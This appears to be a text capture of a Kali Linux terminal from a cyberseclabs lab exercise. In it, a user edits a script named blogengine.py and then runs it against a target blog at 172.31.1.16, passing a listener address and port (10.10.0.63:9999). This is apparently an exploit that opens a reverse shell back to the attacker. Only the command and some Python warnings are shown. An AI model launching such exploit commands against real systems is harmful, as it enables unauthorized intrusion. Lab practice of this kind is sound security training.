 livestep@kali: ~/cyberseclabs/engine 90x42
┌──(livestep㉿kali)-[~/cyberseclabs/engine]
└─$ gedit blogengine.py
(gedit:6737): Gtk-WARNING **: 14:20:49.685: Calling org.xfce.Session.Manager.Inhibit faile
d: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
┌──(livestep㉿kali)-[~/cyberseclabs/engine]
└─$ python blogengine.py -t 172.31.1.16/Blog -l 10.10.0.63:9999
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarnin
g: Python 2 is no longer supported by the Python core team. Support for it is now deprecat
ed in cryptography, and will be removed in a future release.
from cryptography import x509